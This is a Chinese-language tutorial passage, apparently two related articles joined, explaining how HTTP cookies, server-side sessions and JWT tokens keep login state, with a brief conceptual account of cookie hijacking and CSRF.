
Cookie 总是保存在客户端中。按在客户端中的存储位置,可分为内存 Cookie 和硬盘 Cookie。
内存 Cookie 由浏览器维护,保存在内存中,浏览器关闭后就消失了,其存在时间是短暂的。硬盘 Cookie 保存在硬盘里,有一个过期时间。除非用户手工清理或到了过期时间,硬盘 Cookie 不会被删除,其存在时间是长期的。

2.1 Cookie 定义和作用
HTTP Cookie(也叫 Web Cookie 或浏览器 Cookie)是服务器发送到用户浏览器并保存在本地的一小块数据。它会在浏览器下次向同一服务器再发起请求时,被携带并发送到服务器上。
通常 Cookie 用于告知服务端两个请求是否来自同一浏览器,如保持用户的登录状态。Cookie 使基于无状态的 HTTP 协议记录稳定的状态信息成为了可能。
Cookie 主要用于以下三个方面:
1.会话状态管理(如用户登录状态、购物车等其它需要记录的信息)
2.个性化设置(如用户自定义设置、主题等)
3.浏览器行为跟踪(如跟踪分析用户行为等)

2.2 服务端创建 Cookie
当服务器收到 HTTP 请求时,服务器可以在响应头里面添加一个 Set-Cookie 选项。
浏览器收到响应后通常会保存下 Cookie,之后对该服务器每一次请求中都通过 Cookie 请求头部将 Cookie 信息发送给服务器。另外,Cookie 的过期时间、域、路径、有效期、适用站点都可以根据需要来指定。


2.3 B/S 的 Cookie 交互
服务器使用 Set-Cookie 响应头部向用户浏览器发送 Cookie 信息。

一个简单的 Cookie 可能像这样:
Set-Cookie: <cookie名>=<cookie值>
HTTP/1.0 200 OKContent-type: text/htmlSet-Cookie: yummy_cookie=chocoSet-Cookie: tasty_cookie=strawberry
客户端对该服务器发起的每一次新请求,浏览器都会将之前保存的 Cookie 信息通过 Cookie 请求头部再发送给服务器。
GET /sample_page.html HTTP/1.1Host: www.example.orgCookie: yummy_cookie=choco; tasty_cookie=strawberry

2.4 存在的问题
Cookie 常用来标记用户或授权会话,被浏览器发出之后可能被劫持,被用于非法行为,可能导致授权用户的会话受到攻击,因此存在安全问题。
还有一种情况就是跨站请求伪造 CSRF,简单来说 比如你在登录银行网站的同时,登录了一个钓鱼网站,在钓鱼网站进行某些操作时可能会获取银行网站相关的 Cookie 信息,向银行网站发起转账等非法行为。
跨站请求伪造(英语:Cross-site request forgery),也被称为 one-click attack 或者 session riding,通常缩写为 CSRF 或者 XSRF, 是一种挟制用户在当前已登录的 Web 应用程序上执行非本意的操作的攻击方法。跟跨网站脚本(XSS)相比,XSS 利用的是用户对指定网站的信任,CSRF 利用的是网站对用户网页浏览器的信任。
跨站请求攻击,简单地说,是攻击者通过一些技术手段欺骗用户的浏览器去访问一个自己曾经认证过的网站并运行一些操作(如发邮件,发消息,甚至财产操作如转账和购买商品)。
由于浏览器曾经认证过,所以被访问的网站会认为是真正的用户操作而去运行。这利用了 Web 中用户身份验证的一个漏洞:简单的身份验证只能保证请求发自某个用户的浏览器,却不能保证请求本身是用户自愿发出的。
不过这种情况有很多解决方法,特别对于银行这类金融性质的站点,用户的任何敏感操作都需要确认,并且敏感信息的 Cookie 只能拥有较短的生命周期。
同时 Cookie 有容量和数量的限制,每次都要发送很多信息带来额外的流量消耗、复杂的行为 Cookie 无法满足要求。
特别注意:以上存在的问题只是 Cookie 被用于实现交互状态时存在的问题,但并不是说 Cookie 本身的问题。


3. Session 方案
3.1 Session 机制的概念

如果说 Cookie 是客户端行为,那么 Session 就是服务端行为。

Cookie 机制在最初和服务端完成交互后,保持状态所需的信息都将存储在客户端,后续直接读取发送给服务端进行交互。
Session 代表服务器与浏览器的一次会话过程,并且完全由服务端掌控,实现分配 ID、会话信息存储、会话检索等功能。
Session 机制将用户的所有活动信息、上下文信息、登录信息等都存储在服务端,只是生成一个唯一标识 ID 发送给客户端,后续的交互将没有重复的用户信息传输,取而代之的是唯一标识 ID,暂且称之为 Session-ID 吧。
3.2 简单的交互流程
1.当客户端第一次请求 session 对象时候,服务器会为客户端创建一个 session,并将通过特殊算法算出一个 session 的 ID,用来标识该 session 对象;
2.当浏览器下次请求别的资源的时候,浏览器会将 sessionID 放置到请求头中,服务器接收到请求后解析得到 sessionID,服务器找到该 id 的 session 来确定请求方的身份和一些上下文信息。

3.3 Session 的实现方式
首先明确一点,Session 和 Cookie 没有直接的关系。可以认为 Cookie 只是实现 Session 机制的一种方法途径而已,没有 Cookie 还可以用别的方法。
Session 和 Cookie 的关系就像加班和加班费的关系,看似关系很密切,实际上没啥关系。

Session 的实现主要两种方式:Cookie 与 URL 重写,而 Cookie 是首选方式。因为各种现代浏览器都默认开通 Cookie 功能,但是每种浏览器也都有允许 Cookie 失效的设置,因此对于 Session 机制来说还需要一个备用。

将会话标识号以参数形式附加在超链接的 URL 地址后面的技术称为 URL 重写
原始 URL:
http://taobao.com/getitem?name=baymax&action=buy
重写后的 URL:
http://taobao.com/getitem?sessionid=1wui87htentg&?name=baymax&action=buy
3.4 存在的问题


由于 Session 信息是存储在服务端的,因此如果用户量很大的场景,Session 信息占用的空间就不容忽视。


对于大型网站必然是集群化 & 分布式的服务器配置。如果 Session 信息是存储在本地的,那么由于负载均衡的作用,原来请求机器 A 并且存储了 Session 信息,下一次请求可能到了机器 B,此时机器 B 上并没有 Session 信息。
这种情况下要么在 B 机器重复创建造成浪费,要么引入高可用的 Session 集群方案,引入 Session 代理实现信息共享,要么实现定制化哈希到集群 A,这样做其实就有些复杂了

4. Token 方案
Token 是令牌的意思,由服务端生成并发放给客户端,是一种具有时效性的验证身份的手段。
Token 避免了 Session 机制带来的海量信息存储问题,也避免了 Cookie 机制的一些安全性问题,在现代移动互联网场景、跨域访问等场景有广泛的用途。


4.1 简单的交互流程

1.客户端将用户的账号和密码提交给服务器;
2.服务器对其进行校验,通过则生成一个 token 值返回给客户端,作为后续的请求交互身份令牌;
3.客户端拿到服务端返回的 token 值后,可将其保存在本地,以后每次请求服务器时都携带该 token,提交给服务器进行身份校验;
4.服务器接收到请求后,解析关键信息,再根据相同的加密算法、密钥、用户参数生成 sign 与客户端的 sign 进行对比,一致则通过,否则拒绝服务;
5.验证通过之后,服务端就可以根据该 Token 中的 uid 获取对应的用户信息,进行业务请求的响应。


4.2 Token 的设计思想
以 JSON Web Token(JWT)为例,Token 主要由三部分组成:

1.Header 头部信息:记录了使用的加密算法信息;
2.Payload 净荷信息:记录了用户信息和过期时间等;
3.Signature 签名信息:根据 header 中的加密算法和 payload 中的用户信息以及密钥 key 来生成,是服务端验证服务端的重要依据。
header 和 payload 的信息不做加密,只做一般的 base64 编码。服务端收到 token 后剥离出 header 和 payload 获取算法、用户、过期时间等信息,然后根据自己的加密密钥来生成 sign,并与客户端传来的 sign 进行一致性对比,来确定客户端的身份合法性。
这样就实现了用 CPU 加解密的时间换取存储空间,同时服务端密钥的重要性就显而易见,一旦泄露整个机制就崩塌了,这个时候就需要考虑 HTTPS 了。
4.3 Token 方案的特点
1.Token 可以跨站共享,实现单点登录;
2.Token 机制无需太多存储空间。Token 包含了用户的信息,只需在客户端存储状态信息即可,对于服务端的扩展性很好;
3.Token 机制的安全性依赖于服务端加密算法和密钥的安全性;
4.Token 机制也不是万金油。
5. 小结
Cookie、Session、Token 这三者是不同发展阶段的产物,并且各有优缺点,三者也没有明显的对立关系,反而常常结伴出现,这也是容易被混淆的原因。Cookie 侧重于信息的存储,主要是客户端行为。Session 和 Token 侧重于身份验证,主要是服务端行为。三者方案在很多场景都还有生命力,了解场景才能选择合适的方案。
一、Cookie
Cookie的含义是“服务器送给浏览器的甜点”,即服务器在响应请求时可以将一些数据以“键/值”对的形式通过响应信息保存在客户端。当浏览器再次访问相同的应用时,会将原先的Cookie通过请求信息附带到服务器端。Cookie可以用于保持用户的会话状态,但Cookie信息保存在客户端,存在安全隐患,并且多数浏览器对Cookie的数目及数据大小有严格的限制。因此在Web应用中,一般情况下通过Session对象保持会话过程的数据。
服务器通过随着响应发送一个http 的Set-Cookie 头,当然可在客户机中设置一个cookie(多个cookie 要多个头)。cookie的内容主要包括:名字,值,过期时间,路径和域。路径与域一起构成cookie的作用范围。若不设置过期时间,则表示这个cookie的生命期为浏览器会话期间,关闭浏览器窗口,cookie就消失。这种生命期为浏览器会话期的cookie被称为会话cookie。
会话cookie一般不存储在硬盘上而是保存在内存里,当然这种行为并不是规范规定的。若设置了过期时间,浏览器就会把cookie保存到硬盘上,关闭后再次打开浏览器,这些cookie仍然有效直到超过设定的过期时间。存储在硬盘上的cookie可以在不同的浏览器进程间共享,比如两个IE窗口。而对于保存在内存里的cookie,不同的浏览器有不同的处理方式。
Cookie是服务器在本地机器上存储的小段文本并随每一个请求发送至同一个服务器。IETF RFC 2965 HTTP State Management Mechanism 是通用cookie规范。具体来说cookie机制采用的是在客户端保持状态的方案,它在用户端的会话状态的存贮机制。cookie的作用就是为了解决HTTP协议无状态的缺陷所作的努力。网络服务器用HTTP头向客户端发送cookie,在客户终端,浏览器解析这些cookie并将它们保存为一个本地文件,它会自动将同一服务器的任何请求缚上这些cookie。
正统的cookie分发是通过扩展HTTP协议来实现的,服务器通过在HTTP的响应头中加上一行特殊的指示以提示浏览器按照指示生成相应的cookie。纯粹的客户端脚本如JavaScript也可以生成cookie。而cookie的使用是由浏览器按照一定的原则在后台自动发送给服务器的。浏览器检查所有存储的cookie,如果某个cookie所声明的作用范围大于等于将要请求的资源所在的位置,则把该cookie附在请求资源的HTTP请求头上发送给服务器。cookie的内容主要包括:名字,值,过期时间,路径和域。路径与域一起构成cookie的作用范围。若不设置过期时间,则表示这个cookie的生命期为浏览器会话期间,关闭浏览器窗口,cookie就消失。这种生命期为浏览器会话期的cookie被称为会话cookie。会话cookie一般不存储在硬盘上而是保存在内存里,当然这种行为并不是规范规定的。若设置了过期时间,浏览器就会把cookie保存到硬盘上,关闭后再次打开浏览器,这些cookie仍然有效直到超过设定的过期时间。存储在硬盘上的cookie可以在不同的浏览器进程间共享,比如两个IE窗口。而对于保存在内存里的cookie,不同的浏览器有不同的处理方式。
Cookie属性
除名字与值外,每个cookie有四个可选属性:
1.expires:指定cookie的生存期。默认情况下cookie是暂时的,浏览器关闭就失效。
2.path:它指定了与cookie关联在一起的网页。默认是在和当前网页同一目录的网页中有效。 如果把path设置为"/",那么它对该网站的所有网页都可见了。
3.domain:设定cookie有效的域名, 如果把path设置为"/",把domain设为".sohu.com",那么 A.sohu.com和B.sohu.com 的所有网页都能够访问此cookie。
4.secure:布尔值,它指定了网络上如何传输cookie。默认情况下,cookie是不安全的, 可以通过一个不安全的,普通的HTTP协议传输;若设置cookie为安全的,那么它将 只在浏览器和服务器通过HTTPS或其它的安全协议连接在一起时才被传输。
二、Session
Session对象的原理在于,服务器可以为客户端创建并维护一个所谓的Session对象,用于存放数据。在创建Session对象的同时,服务器将会为该Session对象产生一个唯一编号,即SessionID,并以Cookie的方式将SessionID存放在客户端。当浏览器再次访问该服务器时,会将SessionID作为Cookie信息带到服务器,服务器可以通过该SessionID检索到以前的Session对象,并对其进行访问。
Session最最核心的概念就是:网页间跳转的额外数据,保存在服务器,用一个id标识,浏览器要维持session,需要每次提交都带上这个id。session机制是一种服务器端的机制,服务器使用一种类似于散列表的结构(也可能就是使用散列表)来保存信息。当程序需要为某个客户端的请求创建一个session时,服务器首先检查这个客户端的请求里是否已包含了一个session标识(称为session id),如果已包含则说明以前已经为此客户端创建过session,服务器就按照session id把这个session检索出来使用(检索不到,会新建一个),如果客户端请求不包含session 